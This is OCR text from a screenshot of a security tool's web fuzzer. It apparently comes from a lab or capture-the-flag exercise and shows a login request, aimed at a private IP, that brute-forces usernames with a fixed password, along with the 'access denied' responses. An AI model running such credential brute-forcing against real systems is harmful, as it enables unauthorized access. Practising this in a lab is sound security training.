 临时项目-本地模式
RPS 0 CPU 1%
127.0.0.1 42937
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 v2 Web Fuzzer Payload
1
配置
规则
序列
发送请求 Alt+
强制 HTTPS 历史 爆破示例
分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /login.php HTTP/1.1
2 Host ? : 192.168.106.138
3 Referer: http://192.168.106.138/auth-login.php
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="132", "Google Chrome";v="132"
5 Cache-Control: max-age=0
6 sec-ch-ua-platform: "Linux"
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.6820.66 Safari/537.36
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Accept-Language: zh-CN,zh;q=0.9
13 Accept-Encoding: gzip, deflate
14 Origin: http://192.168.106.138
15 Content-Length auto : 23
16
17 user={{payload(Top500_Username)}}&pass=pandora
成功[555] 失败[0]
请输入关键词搜索 仅匹配 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
37 POST 200 402 34 root
38 POST 200 402 28 sever
39 POST 200 402 29 system
40 POST 200 402 50 1
41 POST 200 402 25 developer
42 POST 200 402 22 developers
43 POST 200 402 21 demo
44 POST 200 402 30 devserver
45 POST 200 402 27 0
快速预览 请求 响应 提取数据 美化 HEX 渲染 编码
远端地址:192.168.106.138:80; 响
应时间:19ms; 总耗时:22ms; URL:h
ttp://192.168.106.138/login.p...
6 Content-Length: 402
7
8
9
10
11
12 <pre style='color:#00ff00;'>Acceso denegado.</pre>
13
14 <style>
15
16
17 body {
18 background-color: black;
19 color: #00ff00;
20 font-family: 'Courier New', Courier, monospace;
21 text-align: center;
22 margin-top: 100px;
23 }
24
25 .matrix-container {
XenoEcho